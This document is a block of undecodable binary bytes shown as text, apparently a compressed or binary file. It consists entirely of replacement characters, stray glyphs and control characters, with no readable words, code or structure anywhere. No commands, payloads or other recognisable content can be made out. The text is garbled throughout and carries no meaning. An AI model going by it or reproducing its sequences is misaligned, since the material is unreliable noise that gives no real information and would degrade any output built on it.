�꾈�	T�h"�qa�S�����\����T6W��AWUc��� g�)��e��MJ-q�����x1����<TA+T����׶w��i�a4q�*g�>"���4�q��9����m�_1[To[� ]w�0�kA	xIu���KNiR��8�y�J7v��4W;bCUK�8���\�"�Ν�cJ!џqj������3o�c~�����1ռ/�#�u������ >�0\�`]���}��1��mq���sO���D@�u2G�2G�D�t��B|������&Ia�P�-~!I�+�D�2\��W�G� �8/�ܺ��K�+�BL�V-�+����LR��T+�E\0>�Tfә�z�������j�jӤ�?��af0� |�����U�ĕP�Y�Kh���DV/*�-J�7O�eY��V�/�����H�
���79�zJ%lR���#��ǩe�[��1�~�O���7 !��*i6�rɸ�i�
�����|��l����y/��+���*c�Ob*�ϩP�����q�&�H^]}J
�k� ۪�,�n�f@�z�U�PR~bV%��*B�qU��+�9��A�xPo��ތE��b��`��_1�Vݕ�L#�n�����7G^]�P]�/��?,w��Zԫ_�
lЯ����(�����^I��GS�.L�4R�A��Ǹ��JW�c/�b+��3C�~.&��_�R���*�(�;�iV������"gګ�ر�2�r�`P4�0U���������hZ&���*��~Y��_50#�+���v��]�[eSӔ��+9i� �a�t_rʰW?�����G7�!��DH��V���a�ej�M�~ �e��q$p�C���5�V��	�W�/=l
Q����Ay(�(WWa�큡�_0fz��B^V! �k��F:s;c@9?leƃ�@
-��v�Dw������@P8�$�v5�Tx>���v�� ��p����Ww��v��p�4�U��I�U^?R�b�s���ƻ�,�����%�Zk�96���S
2�["
v4�"�{���sNq)T��/ �R���J�ym���U�`{��h�j:蠂���Emt�s�W����M��=�Ϩ���^ ���� t�����(/��Pט�}C���1B��\Ò�Y�Pc�q�KPȫ���/é~���4�EV�D<�N>�Ut��s����� Q]d�D����T�~��k�?�J �ȏ}@�Qf��������w�pE���&@ߢ%i�����o�k�2+�CV~��o ���(�~br���Ew������^�/��* ��g��۠�4'C�r�I�AT�
�]2¢��y��Q�Xu6��돨�Z�C�L�"^���3��]�x	c� ����J��r�������V7m��@�P]-seD��sm˽��e֥�������aܳi���nu0��f"�H�ԽKk�x�h�[%q�'�+��;ʮW�P����x[��'�^w�1�]�����Y4��~���_�cCT?p���r��j�]k�p ��(��0�~nf�|BI�7�?_��8��l_�
�鿉��g�-%���Aa	�ߣ����/� 3T+�ʦbܡ.�D��W V]T��  ���r��9j�6���g�U�?l�:W��h-x?l�/�Q�a�_�W���#Fy/k)�� Yv��a����������O�A���K+��_+��������d�;��V��䡹z�(����~��� �@G��<O~]�%9K� ޥT�+�G��ī����7�>�w)f�a�ե�\Kp*��\ht�:ܽ%ˮue�E�W�� �J��q��	[��Y[�r�q�����"��r0�e��L���n� �%�ӴBLQ��6
o��@� ����z�@�3�C]�W�c�o��aki}̵�W�����,�"��Hl~�J����~5����=UxZ���Tt��!C����9@����T��m�T\��ͦ!ɟlA�����a:b�:	XO�,�o���=rR
��`��0W��
��_�[����%'�"9~ȵ:!��W�J�j������O���m}�m�K�1"�a�aQ���q}���0���B[tPW�4N�N��l�?��F;W,��9�c�,�����2�p����D4?��W�it[@W�%��ϕ�-�4q���]��δͯSM��)V�R�*i�{��������O�lܨ-���f:��P�����U��ΣdQ
�T,۝�fp��U���a���:F��0ͭ{b�(�z��;�)_1Q��q�5��goVd�������>��1;�����c�e�����|�+%�JZ�%���=K��x�&�<��2���%A���rEv&͟����:�N�ˈ�ScK�A`i�э������4dx� o�Jӫ3��W���?0s����ȫ�GnͿ��[B�����}@��>���,��%�<C��?���O�R�Y� l����ڿ�E.����Br�D�g)�U��F
o�m1��EI�
�ŷEEu�Jț�k�+Fn���O��K���wX�������t~���Ѽ�b Gp.Z"]��7�1���%�/R�l���E����88�{�f�	���ܪ��=AFrJ:��=` �rK �t�q�"��1&�5p��|`֧e_UԨ���DBW(��)'!pz��\x���[�St~��W�EVx ��Cfisr�x3��~����B.� }Aq�}@p�*Or/z�g��(5}B6�uf�Wщr�׋���E@��e��2ߙ[3�~�1r
�GŬUC�D�ͫ�q7Ҏ͸%;Btx����J��I�?pBp��7K�L�K[�͉3��B+4W�� a�k�B������A���C����l��BY���@��n���XB5|��V].*N�#��]y�fM~ț�Z���ۗ唯�t��)W%|���^�KDmW�Cq���.}������a��Z:F-f莻,��%V��Uʾ5̿B��(q^b-I�W$��:_D6x�sqq(lAY�J�f`�*���o�&���e���]ܽ�Z<�g����rb�α�(���ԠO*�#C���q�r�9[�u�\@�� ���(r��K���D(ܿ�}a_��_? ������@�Դت��|�*�Y���wa��7^�����ǟ�A^˘���_Ԣ��Ox,W���!��΢���V�f<b�vJ��	��x�L�X}�����J�A׼AA�_�K4�yb�+ڱ�<�AH���� @�4�p�@<!�1�5W��6^<�T�	�B!��S����g�ݰo�7�,��}7*��BYU��x��b�@�G`���e�}����ϖ�w����`1��F�W�#�zED9{��kr�YfnX��q�s)pg�$V�]妚\b����i`[���IC#l��ήI�q��
���:�Y�*�5;p���a9� ��8ب�=��C~&sÃ���� ����_�W2����J3Ck�P��y��F�o�:k�p+.���V�,F��+]����
���(�({���W�k�<ʅ�5�ڸ�QQ����o�pT�g��:܆x�E ణ }J�~X��_��`�����1j�w*��:�~f�W*�Lњ	���Z��b�����-���tZ�	�����L��+6�����U���� j4}��.�JE���V;�6u�<`%��y�b=�H-�ᘩ���b�O���lm�bR���_u��Y�C]RƎ��!T[�;�%�me�)����+x���V���ԫ6���ƹ[��P�n�tm~�[~7�R�e�����5���-v�˶n��+}�CZj�������͖���������i2�Se��T���+��׹K�S���2�ʼ��.���1f�J+$�����֞��z _i�1u� ��\`=���#
f�/�bR�����¾b*�x�B%>� ��8�t�}���_��c�_�n�J��J��J�_�
�_��p*�j\�K�A�&Ɇ_ĴM�2�ʝ�?&'*����v���u����pY�Z=���
� ��ǎ�S⏺� `g3o�e}�+�~�k�cB7W��^�����E��1��!�D�a����Ay��z_�n��ЎTCYW}�S꒑^��F�q�Z�%a���w�_�uvh5�d����ڷ��c�Y��B9�K+�_D"�H��s&�:��� �Z����ѳ,�d����l�r߹��p�YZ����ЕV����9�b�W؊JS�:��ӂ��-ib���J^�Mw�Xe
�����֦!�e�nZ��K�ƚq,4�Vq*�q2�d�R��F�9���ets���6�-��V��Č���/��`��,l#�`��k+��&Uݖ���X�H�
��a��k�������+����`��Y<��x7�v5�k��8V "�?+$ئ/i��pV�������ߘ�C@�U�p�厕�w�3/��V��� ڷ51ʏj[���Ev���w~�6�O�� &,�y�~X�+c�W�=�\�퀭�[z�)x�q|���� <Dڔ���*� |�_�Pd�q��W�"��p�ҥόƮyXNV���@��>��6��X���� \C�|`�ʯ'19f��G�s�j*a�m~#���SK���E��nf�iF��eӏ1 V��[�S��s��`���8�[4�r��2�^�
K�������?1�Īè��[��JK�$Kl�Z�Ę���R�8�I]s/,_K�t����+� ��7Hϐ��5W�2�s/��\�F(|�g|az�i�L�U��W�� x��%ׂW3;=D�r�S
���e��x&K�+䂐t(��0�p�aX;0��g�0м��~������N�����׬G�Ϳ���fS�w��KnyO��ɛy�:��\UOzz�<H+\��L�p�?��B��/��� |�Z���Yi��Dw�0X����i��sѬ@b���
�9���y�Գ3�� Q ��*�&Wb� ^�Ϙ@L�}��E��}�T���-��������a����C^kH���Fs�#j��1�����VX��Q��[�Mt���p@ap�U���e��R��J�SY�%Y�E�J* �Y��6���Iba�FK\t�!A�=�:l�;)�`�W%i�ó�����A&�	���v���A㫯yv>�M�t2��/#o�U���!�f�>qp�� �@<���t�CI��ȼ�X�[���ߗ��Q��<,j��S�y�K��U��K����(BU��˜4�W�.��Iy��3B��yE���K�j+�f�PW2� P�@TЯ���O����_�mI\9�Ϲ�B��>��L�&.���O��������+�� ��"�n�~q�`O���qԥ�#����"�m�K�E��}�b0�
.�
����΂>J����c�t��\����n������k�Ɋ8W2�7_l5��d� �~��6�=�R�GY�i��SR�NE�1ǈ��A~��+� TZU���,2����n*�D��x��v�0�5X��� ��;zZ{�gWPnȘ�O-K[h�T�P�X,��^���Sr�����7�J��nY��f3l�P��W����EUsfb��Q��Vt���Ժ��k��a�DJ˅ ���qn<���<T8:�bT<��0�����5�n�j�����4���Ri>jY��[�:A����+�$UC��0]3h;�0]?�w����͎ʩTc�̽3��A�k� }�Y�;9C938��k��S�/��v��PSNT�cqC�`Qr���9Ob����8O;�]�k�Ya_�X����ueY8��J�V�@���m9b��	T;�F���/PS=?R�c�G4DkR��2ꏣ��M�g�jtZ�s���*���3��;��j�ڭ��0s\d�^%W�%�+����p��p]�x��8��̰����R�FͱS�w� ���1i��y\��xW�GKn��➼y�	�qԔ���F�V�LZ.���b+�c���Hӧq���'3;J�Ԏ}L����6~�)i�<>���o2�l3L)�XN����ah��}J�t&v"��������r��"�qϢ+	ʯ�� ��1���r��9�T��>]�| ��*I�����x��㟩Hݪ�Q=�_���Tx%4p���W�'�8��5����~��~��֬W�Ӄ~����~���0q_D�f��u�}<��?qJ�>ۈ%� Ea��5o�*_�;g�����ws�ƶ�K킭�������b�u��}CI��"BJ�^]���	���.�xH�e9�<@5 ��go�<k���+(Ϳ�,1E^JIq/�L�q�!�ѯ0�yw��?��UJGj���!eu�@�b�˸�/J���Y����5���Yu��Q.�Y�9��գ�H�a����NO�$r��0P�H��S�l9(�̻*ZJ"� �Ĕ��w�4l�Æ�	
���Q
O,�j�Q�Յ��d��U��oԫA����-�7v?1P\C���|��<̠A��8q�5ꛉp���4y��� Z<�a�7���e���
\��}~%-i����<y�l@�o� }ˤ�L5�4g�>�_�Q�ؿQ)ER�`t��E>.$��˾~��
i�1�h|��|϶*Ð<�>�R���c�b�2�qv�.#�3ux1ڟ1wĨ�V�'A�YЈ��~ِl��_�dW���Cr��S-�������J�����8����l4��C�����Ŵ��8��1r��S
�^�i�ah�H�	�{XWc�M��4: �yc�TK�\�lp��Q�#]xa��2��K�d��w7m{��HȬb�����=��QXeָ�g���A�p� X�[.����&m:�vv���qx�z���)z˂e~a��κk�9Q�����~S1^[��@`��
��?l�3[������ݟ�V,��k-*��9eN�K~R����� P:!�ٵux��(��=K�W���)B��0�\*�����!���4��̆�8@�l!��(��!�p'/r��D�&��G٘(�^޾�C\�_��� f7��dx��xK�K06�ƣ���n�� �4?Q_cm��-�c �^zCIyW�N-�Z�S��0��?+wC3h�ea�}�n��$�e�˟PFy7�aqJh��tǷ��.��mܭx鷑�b����  Z��h�o�P/Է�=S��fkS
���/��n3����ʐ/%����%�Z�y�VXW�1��QsQ*�~`�<�ԥ0��Z�vza���jsp���Ƌ�r�CTc:�%�Xܓŭ�{B�8����\	}��L0k|K�1�̺����{79`�'�%Kh������p_g�L�P��=.ȋ4~uǖ;�%�C�*�QZ�p�)��ς*+�D\u�����lu�g�ܪ^�g�ڙ��\X����I0Q����}��:�'�A^R�a�x��ך�T.�� �I��� aGt?���f��� "�������!��Ƣ&���` ��y[��ѫ�ؖ��^�	�&G�h����
s�WgRd�_�ط�t�O�g7�*��OH6�m�*�`���i���U�PZg�Ư��wK^X-��肺��?�B�U����_r���*�5�b�o�3�fY�x54E��(��x�)A̢��l�2����D�
Bw�&�9�l�sB���(<�!-Ż贞�'� n��K5)�?� �!����l���L@�{�0�U��p��x׈)��-��2��	V)�2�W�5��d��sL���Nm|8�����7��GՋPڟ��B�y�d{BȮ���	���T�W�=;RȀ�^�	�j�^���j�G��ly~��6�%���vb��Y\wg����)#��&V�����H.��ϩm�f Ga����>��_p����Ժc+�S;v��C๏���F��������Q���e�_�@47}	�;w큵z1 ,���U]O��3;�%\6+�KW,]���T�y�g�K����=�����iz��y�2�2��CJ��
)�EE�X�WG�(�J����-=b���d�RT�g�u;��AcI��%^�V�<k�P��)���K���ֽ�5�'3d��8� ��^����Q����P�`χ���F���Vߞ�����e�f��vd�
̺ѽ�B6n�Й�#��Tu{���,�S �B=��@[��F��Т��Yt��G�0]Ժ�m�kn>*5X+t��V��@���U� �5��~�p
��q�T��f�<.a5r��(��C�CF·��9��� �6+���"��	uU�[Q��7���P��6-w�n���._���Rۙa���to+鎰� �+�>flA^"*�AK�o�W� _��Cyr�lr��@��_��V��ڼ��(�2�)���~�aY�j��Fqk.��o�. �.�	�mk���	欕�@+��{�VaO
�E�uo-=� ߛJ��k�/�QoQCY�bk��H2��P����[�c��t��di1�	�j�&Hh�T{,0ڧ�w�4��&�LX�F�ތ��ѳ��\+�<�Z�ݸ��t?�������Ʉ�u˻�-��X���-�G�� F��r�TqL�xL��*���#M��:��kF��	�s3N.n�]n���ml�`ϐ��zDI�S�:���F�侣U��6��ŧ+Ĵ��G�2���.��q�A�5Yίz��/io���qV�I��"���� �/�0V�@���� }N�#(m_���o�V� K1�u���1��/�Կ7%]�<,%-�U����3�`}��8Tǈ�W��J��1B?Q�C����P9S�s�EV8�Mю�c�,��D�0`���+U�����-��`��tF����'�,��������W��J�������ɷ�2_�=b�1�Lm?��ݤ'/2�0��tT��t�ᖱ5AǒT-��l����\&����Ԑ9N�Z���G�0�6���ʍ�J��9�k��hx��J�ՙ�X~C݁C�7*�
c����
�J�a[�]F�j2gO�(:;�~`�i"� $ۊ��U�r�q��ܳi�c���J�V�\�:�v��:��>ؚqg�
I�]�r� /֪��ZGoҩ���IyZ? 90
�W�l  �G��͠���+ �P�F�8�Hyk�� ���eێ	MU~I��Ҥb��Z�&��1���ƈP>`��@R��C��%N�YP��e��^�����T=�T:�������1򱢭����G>lݡ����*�Ѕ����3�Z^Z>�-��e�k��&�/�r9����Z0�fd�*+N�o���j� Z�)|�l�~̼3n�`�`3������J�)1�q�e�_�Q�OG��9T��ӿԫ�0�M�8��״�6&�|���ܾz�f�`i&�*nH՞��+c��n�71T�N�L������FJ\���e3�:�X�W������(5Ք��t���aG�]005��W�x �yq  �~ ����?�B0��G`m�
��Q���^l����N鹸Z����@c���Ճ�3���XN��c�P�˿�K���+�k�%��ϥ����� b�[jWk��5�K�?��>-x
�H�~P;W�Q)�h�٢��H�:��K
[�[j,�� _@��Y�Wgo�-.RL>������^(� �_1-y����� X^���L�`��sP��� ����ֆV�v�Q!�VԦ3H/�S"��<E��K*���}���!�A��E�]���0���� ���`<�b�ZU~��V��˗r��#��c��&g����Qd�5�nZ�f�0�6u��/ ~�D�ȵL�z�Q������1��K�S���M����7)�h���e&�j��t��|�+A��L��UGwP��7��Ĵ�5��af�yLmЖ+ڕ*ӊߢ�ճkp�\���~b�l��lP~�F~ =��B_����+���>�$3�1i�����nc�J^W�����)�Pq*�җ�2=N/*O�wE6x%ҝl4�W��ڸ~ؔ*Ǚ��G�5�[{s���`����K
�ܺk�z�8��"�혔ӯ�cn���m��H�{�dN(� #��ePw>��З�14�5�Pnn �Ϩ���z3�"��1q�n �Xk��@t���nxs�ܠl�D�m����˃�8�+�/0���+Ԫ%���X��@���
��5.�y>"���y%��'�K�1Hlϲ#�����+�CC�(��� �����u��j)��54�n�!X�j��Zʆ��:�z�c�gn�,�$�`��YC�r�(�PTF� )�S�r�����ʰvNB;S��,�o���-��pET�
�0._BX�V��r�ؿ,t���1��_����4��\2�k��J�5n;���":C�� ��}�@�qo�-:
Ö��%Ŷ�_��	�6�_�R��v��GX₾"[莲���V���ͯ����Dn���s"�K홯D�e��冑�� W_�6g�~�u�b���Z��&�N2��8����M T�H��x�/=�,�}�)�D ��y\��N�� qhn��E0��q�E(7@ct����eu-�ӊ�x9`�aV�"ڭg�̵aO^�x~�^��j���zb�lY'4�;i/Ï����J6<TsL�+]�2���FzA}���r�c������c�'h����2��E#)-�v�Ֆج+��lB�i�ς�]�2���8�Y����KnJ��
�v?d�L�����[��L�v���p7��Ф����?06v���R�%;(�L��[F�"+�{na��j�`o}�2*�Jz��Ԡ}���qO�%Ԃ��,*���UE
����P[3E{����"����ts*u �p"�|,!�u.��}�P8�a��!�f�7S]���k�J����)nT݉v��W�f�ϝu�/�~QkԤϕ�@K��:]����S�C��Wݖ
E�ľ+�c�*�X̊�ً�o��DlV�_�c����&��f��M`=�K��m`�W��*���6����,K֠�[ w���wv�ZH�91)6M�����a3Jk}kPm�J�٠�(�L�����n�a����f㋔�!���[%�V���*��U��i�T���J������C`�~�H��y�G�.�q(��8�f%K��F��`t�0%.�>_�X�-��^���@���j�\�`,xc�YOhF�6��(~_��V�����jj��kF��Rӧ�A|���dݬ
�h�۔���*�����6��
W��r�3l��}�>"���R�>\F ��׍z*z��%��e|Ǌc/���,�o� xO�Epů�,�ǹ`u�U�O��=_�
�1W�}̆�K�k��a\M/ }FI�J����yH�̧/x��A+I��pQ���Ajc1.���P�t��F��yeN]Ո�P9��`)ui�k��Ӆ�Ql��!�
�`F;&��O@dG��2�%��@
�@T��!4�q��>(:b�@YP
n�+�!l.C�M�:� -^Y��Ѣ
�y�R%��H3v5*�2@��~aLy�.u c�G��6]	c�7� ��F9���AEv��,���
3v��W��b �-���*�􌯊��˃ob;JҸ�)R�o��t�=U�,�p��U�� rC����?)�fE�7�_�E����@g��`�2��S�����0? �~?ػ��HJ��
��4�� �%[?y�ѐK���5�����޻Caȟ��e�o��8����Wшm��5؋^�����B0S��v~� W� ������?������楪wc�Uשz�U�8�7J��,wD� ���^/��a�X�sC��6�e��a�-^+��SM��$Eg^jQ��u�߸��3Ej`$Z�KtA�N<��]@Veb�N_�so2�f�;�F"���#����x�gĠ흍�ZX�k��9��Y��5�2S�K��"%��xb�r�u��Ex���C��4`ۈ/���(/)E�0S�b_i�j�� � ðF7W
���h����}�+��z-�p�,Ÿ�W�RJ���ɻ��������4�x	I�Au�+�Or�<�� Ie�B�X��EK�K1A�>�T��CX�����+�
��d.1r��/��͏�4���IJ������*T�SϨ)X��.	ݏٜ�]����F՟R����8�C�`Ss�U�-z�ϡ�CpR�("c�?�B���J����c��
�b�1k��`揢;��+Ԯ����p�e�N�A���!����*���n+������:���ѣ��������� !eZ{�c�x�� }B�P�;L�h�eC��g&�l�^�ai4X�L��R�̰^�>��a��4j�a�pj�X�Y�F1�bQY�gp�L���-&��J)8 �N�n��aņ��\M����ʫP뮮^Â-�K��Tb$]VSAh�q��+�l�)�����	�-�-Uh�D��;k�
�2)�w��,6�����
t��R�5qU��Q�����f-5i1�L��V�g�))�@M�=�����3<�����5'���Kt��V�Z�5�(/��K�?DV,g�(�Y>������+��l`�(	}W}�x�o�$��%YL�,=bx�P.��j�Q��+��M���;'"�]�;�`��}R�i~��NE�Ya��r�`<��pK=�M1�ྱ��.}�0{����T�d�ө@4qT%%E	���q [WOYkmJK�1��\�vE�ɼa	Uя1f`{�@`�8"WT��C)u�	���^X�weTt�Ѹ(+�b�yq	����w�7�8&�����kG�a��D�0R8�_�o.V+k��`�Pyg�3ܕ{^ �4~��j\�y��EOֿ������lr��`��`:�~c���%hZ{�TU�-�Z��}�z�W~�X۪�J"��4�o�DZ���/G��^LkVE_�����+�Qq���~�}�.Δ|�օ�c�1�Gh�?QӾS����p��P������E}
e�:��>@��9�׼ *��~�V�vb��G} � sj]�UZR��sh/CS"a������|���`P�ka�!��)�;蚷�2�V9��r� ��"�b����6R�s_�Tc�+Ne,�(�3(�:�� ��a�D8f|K�����A�tz� l����2��G�-��bSyjR]��	�/�a�聕bn��SQD8��+Vf����_�Āf��(t傌���TzU����:F3Z�@�9���f؎���y~�k:S=�euj$�[����� 5_�b�����ռ��8
��䵵�Z�g���UN\���Ak���R����2��|���_Գ���*��4����ևmEW�W�2�qatX�\�����AS�[�`Jso������שu��L������}�������u#0��6+ �y�\�����b��Z1 �.���_�q���X+��6~d���� �Jc���S�r��l�Z�4����a��
�H��2�SC�X��;���= ̂��=`��UGpUW_��g�IN%CQ�:"�֡pd�q(�)׉����n��Z��騐s�pz��U�@��<���O�U�ŵpg�1[^̫Sj�^�AvhQ�,�M	q�]���v����ʗ�h���%�Gu� hm�K�i~�Q����.�%<�����+q�w�"Ur���̨�q9P@q���uU���fl۱��	�噥�O��C4����q�@0W��!t�Y�����#���ܻ�t}��T�b;�j�{c�
�� ���r�Ϳ��V�~��S�B,LP�^���W�'C��lu�%O��u>�t~�1J�/�8F<��2���Z`���ҏ���S��@T�ʺW�g�������\��W�
g��l��]�/8�j0"y�!.�(h����*��:��!Pu���,�eW� ���S�	^����%�*����y��f4˜�Gܩ�\�ׅ��`���Y�\J��A(Q�U�v ���fP[v��,�a��@@�0��Ơ�=�jſ��cw@��!n"��>�]�}L�9X/�Z�b*��Q�r-<h��З��_C6e��(�|�`��beWBO ;���
��-U�L���o|S�cJ���7����EzP"���W	^��A�V\ *w��~/Dp�_�����`��'m??�
�X���z
�s}��啃��7�A��/ސ1<��8�Q͖uJ��E~���E=����~�Dt��d� yeU����ӏ�SX����M(U��x�̸9uЄ�]T��:���U|ʕ+J��q�{�bd���"��T���,#b�D
�Ce�5�\l��1%��#�9fT���b�6�*�"/9�W 	����!���%�b$nKT"�o��撱�5���(ۚ�vay�nE+���������~��F�iW�ƔJ����s*��>\����	�e�.�>��� B���h+}E��e��F=s��t���{_�������y_�3���V�/����glɛ�����"�����0W!��9C���K�UIB1c��`rl�ǩV��Z��y�����U+��
�����%����Hr⣒�ĥ9_�Y���X۸��bU���t����X�D(�k*���� u�I]�/փO,C��^�<�0)�E��Y̾���Ϳ���Țv�yu�r��QmòS�KL�.f$� �����`�e�<��(.�\�j�˵k�UvL�47�*X.�ɜJ��qX���ye�ca�ʅt����+Np�a�|9�� e��V��U ">؍�Al�,�j���Y�	L�ብ�S�\ʬ�,��~��8�P���6}R�7ф�O!~w�9{jjg̡��.��2�6���G���C�3N_�G�S�'UM���ٶ��=/aG� Z}KEE"�l8��E@�1g�
���L��-X��]��6���~�%�Aq�.��^�.�ڗڠ9_�*C"}�ɒ�� ������C���2u>�E{V���sj�A*� )�]��B塝�M9�J�!��j]���@$2��׸��`/^Ih�床\��Pbua
��Ne{�
�.�73>%˗{�Z��)���p�8��{������vqD�4��*�
��PV�(��U�uw����fṋx"�~��.� ��^����&���2�#k|J����.���'@<��#�?�G|L3K�Ĥ*߉QAh~%�-z���f�
6�J`�\�-������*,(�)*�+,.A�3�B�g��M�/�G�R[@c�Qq�P��Y��l�)�xk�4*@�l��n:Q���
�����示w�"��!�{��#�r�DU��~�kV.��a�R-�U�[�IZ٠��h|B\���@?��k2F+n��,;�DC�8�om~��b�bo���?.0R[K(7�tJ�Q8��,����Pͪ{����ƚWgdu��s7�ʉz����&�c	w�����$�>  %OQYq����
^���Yf��1>e ]^�aĊ���*J�`��+�)�b8Uٿ�(��ͪ+씼�g�0�����ርoy�j�}唀f���X����u��baB�b�s��N(�b@����a�r�n��E�ܰ,�F�6��`���ά�1���_��3��Y�#^��ڱ���Hի�!�e��n��q��bn�� L���A-�xXq�I��v��� �)f��@<�c�c�:�Ƅc�v���#�xQ���;˘��Huc�ٿ�SC�}Q���whf��s�J��#�(_���?K�����1�3Uݩn9_�
ԥ�,<%}��9��i�+�֬R�fn�V��wf�)�^���d��[<,��Xb�ˋ�oD�]l�Pf��Ȳ�S}jئ��5�O8����~� ��r��K�v��=���k���(�|JL����p�������p;��"����-}0�����ۖ<����!S���Z��̥�=�(k'��G�0���홒	�]�,X}��g'�A���*#�9�m�ê�P�*��)�h�,t�V/�� ���u��m����>ࠬ-�Y6<u�-C��@�!�IT,�D������/�Q-�^]�_��k�����"l���!�f-�;�x�j9q71�#
AA��U��[�O��`\��/��J)n��!X��D�����t�#��^V5&���E}[�R�hʩcs)
�6�������䊅�+�j��{�4͗�����4KW)���3(��Q^�;{l�����D�� �ˤ7b���}�k������ܴ�	�@4��;�SP#�6�Y��x#N�%^;�o�#���n��0���;���L�0��v��b{��
+�I<��r�K5Ư,�{��;�� Y�,��^	Mp` �������Wm�8!��?l�ڿ���r�<�D�?1��V����n5�+����e��k�T�b�RK������?\��)���σ��e��uo7�@��p���g\��U�)t���T(��ش v����]K,�q�*������\Yy���߸+�(��@�W�(�l'*9�.IR��o֧����Ћ�e���*[�Q~o��@�C=O�֩8"�͟��݃����~� �j���*]�~��X���ecm��e��
Ax�\��AE*��h��a��^���Ʋ̌Qġ)�%����T(;ƭ��)�h�D�<�Elu&{!�0<Ц��YS��o�v���^P(��<�GIdLK�V����a$�K�U�d����
nsmX� A~������s%��.ϙ�jf9�y`^��5NN�%pU�(9��X ?�W-�Wܺi��ZJ<���_/���� c2l1�f�'�	���Y�1F�e�C�겚�W�#��S��P�>���יF��D�Uf�\�����j8e�p��B(�>�w"S̺T��vn#�>�h���/��Pmm�.Սa���a+f�a]%��к���_��_�j������� �.��� ��A�)_��aS>w���ڧ|g�A��[��P[ 9�.�l[剑���w-�=�.�� ����  <n��?P�5b�Bh[�IL����w�.����F�Y�-J��gX'M�yk�BZ�eYV���#�nZ�e lƓ�K�G\���a�eU.�V���Qb�����k�`�m	E��.$��V)��EjR�P��S
j�g�r����	�U�X�^J��	ͭx#����O~bSr�ķl0L�tC��!z����-���D5j��d\�T�����ҼO�%�[o���.�Trg�Q,��JiP+��4'c��<"넻��w  : ,WA͇�6�U]�&��%�d��d'��t�y�԰o�@c���XW{��ڿX��}ۖ��DNG��щ�� }����+� ���-��`Up,��3���]8���(�*o��fZ�쯈���(SB��Qؼ|���\X�or�va�R<�|F�ŏ���`!���5X�V#U�W����myձ/q���yW����7��e\��c�MK����;t����Q6���İD�7} �d�� ��6�����(Qt��v�,�:H�I��o\<ʢ;��f��
�p,m1-����ʳ(����/��!L�:��mW��Ի<a�lS]�.�Ax�Yjܸ��~@�`6� ų��6[��'�ט-�����|�c
׸,��GV*&�_H��
� b��c� �o�lh��3n�F�O�YUȷ�vL ���𭿨�6���P�>��ɲu>�))��&WN����&ǀ� i�8�+���z����ܱNT����ʁ���p�k&)/�)W�U�Vl���D6��� �"��52�a�+{]�	B+6�"�X
�,j�}��1i�*��k�F��b���ħJ�.���
���@��������q�"�/1�\/�.#Lg�1�
5��k[�Yeʸ�F.p�s��IZ�D���g`G{�Υ�9� ��K�j�v��3pNe�fS�]�g���%�;�Y�~Ȟ�qn�� �]l����#�r�"cl8�Q��1VW��,���0PS���-�]J�B��QՊ��C��*�`�������f|���2����d��+��	�X)-�Z�?���s� �9eZ9��yV�E╯��Z�0d��m>�(�刲�?D\�1&\�ܠU��Xȅy����T�v}bZ&�ߝ��ޥ�X1�Ax���U�eg��Sh���T��P�y]C�̞^z���fZ'�!����� O�(����*�����!�� }�톁ŗP`Zo�P�A-�W�!� ����Y�A�~`�1F^[`�eU3^��2֕kۤ
�Է�b�0��p]���˶�P=K4|���C���Oi�1O�� ��0�S�E\ʵ����Պ;`��ng~U�nZ5��{e�+첶弻�)�&��S��8`�e�`�P��������m2���t�5��(�����iu��YZ;�
 �s'-�0tk�k����bw1�����LJ9)G���wH���%	�cY��mP�e����j0B�W�F^@o��y2�ܲ�y�z��jy��w�� ��v�-(�*��az/hR�[_(�Y��i?���T�R�c�\ Y�����ݍ|:� �U��] ��/��N�3�l�w��
������Gg�� #Vsh;�Ep2������[���T�ř��.��˥�]{b�� �b:w*���X��*����Ypyn*�h���}K����ٻ5��4��߀�F�G�. �s�f�>[���S��3��k�g�B���/�G�R����D2�Q8��r�:z�2cvk]�&ۡ�q�]�{^��
�Z�!,,��l��2��X��P���(�R��p�tՙ/����\�Ko�VW�������"*��C�0��ut�n#n-�
/�b���`]��f�n��^a׼!%�o�l
�Һ��8���WY���X�۩XPyc�[��1Sqk�`��wt_.%�d@���V�-�g�D&�~Z�E���ĊL����]á���#&hfK���
���+����u,�1_R�D[��1��Uz1���� �j�}T�C��������j�)Lcx���oĵN(��U�S��(�i~B'�Z���@<��,�8oaPQ�j*��#6�^ha�͚�M�,8��WW?���%0��!Š��~��Y�X+���"�K���=jb�Z:WҺO�g�ȫ�T@�~��ԥ_D(���~S��(Jt�D�]�<��i
5� �C�0����@ײ
����d7t�V+������ d�N��T�m��3nH���3L����� {�9�Y�͹�Ӹ��> $�eV����	b��u ��� p���\p�&��C��C,��.�����V���ѕ";�A�h�%��d�|�j�E���� �3�W6��A��7�[(˦�2�����EKk9�o�\�V\�1{�u!8ь.�;ʄ��W0Aڅ��F�U�G=گ���������h!���ln����,�u���½�����h�Nд�p:B�)Fk�
�q.��
5��R� r�������\���Z����i�%V����߈�����W��<z���֟���U��v��?Z������� `�M�M�V̠(��u�-�b����\��ދܨ3����[N��SS�&�р�������O���Y�J����y�/�Hi�T�J�pk?�� ��/�M�� �5x��fV�q�Y�4ErJX�d\J�;�W�M`���wnH-,��e�s)�I��,����e���]�X��xԣ�-ba�I#52��5��3F鎐��-5]bK�U�_2� b˳eK�հ�����t�{��(�b6).�l���{o=")R�bA�+�� ǨG3@���Yx������ �l�/�� ,$� ��Ga�Q`f���� bge�����{��3f#�y��K�L���H�ֽ���s���~�������g�A����� 1z�b�M�=��Um��j2����k����x.5�*w�J�q!�+���W�*��(�%x��`}�@�� �*�0(�|�����_HDv�P����W�e}����C?������� Yu�7���&|e�?�z���h/��+���nsMxX����@ta���[V�-L�Wm@���+�N��T�
}L5�&Z�b�dp��*D��B��#+�T߹WfB�uԨ���U�.+�V����r��LǴ�j�sU/�v�u�d0��Q����` aJ��;Z.�~�Q��PO�;�y�8�$x0J�ಸ /d���AfA�=s��)^��1�\9t]�wd
�tCJl�����)u�?�M��k��4첞�k�G-��,��bQN펳Ƚ=@@�O�
Ϳ�:�+�HV�Q���pT�F �5r�+�"L&��`��膔���U�x3��]~W_S#�x�����W���b �7��Wyv+���jq0�f+=�~���*�� ������
